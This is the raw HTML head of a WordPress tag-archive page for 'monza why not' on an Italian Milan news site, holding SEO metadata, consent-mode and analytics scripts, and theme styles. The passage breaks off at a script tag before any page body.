

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/monza-why-not/
body_size: 30540
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>monza why not Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-11-18 10:06:52"/>
<meta property="og:article:modified_time" content="2023-11-18 10:06:52"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="fiera di monza"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="incoming"/>
<meta property="og:article:tag" content="internazionalizzazione"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="monza"/>
<meta property="og:article:tag" content="monza why not"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/monza-why-not/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/monza-why-not/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/monza-why-not/","url":"https://www.gazzettadimilano.it/tag/monza-why-not/","name":"monza why not Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/monza-why-not/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/monza-why-not/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg?fit=1240%2C1754&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/monza-why-not/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/monza-why-not/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg?fit=1240%2C1754&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg?fit=1240%2C1754&ssl=1","width":1240,"height":1754},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/monza-why-not/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"monza why not"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; monza why not Feed del tag" href="https://www.gazzettadimilano.it/tag/monza-why-not/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/28304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
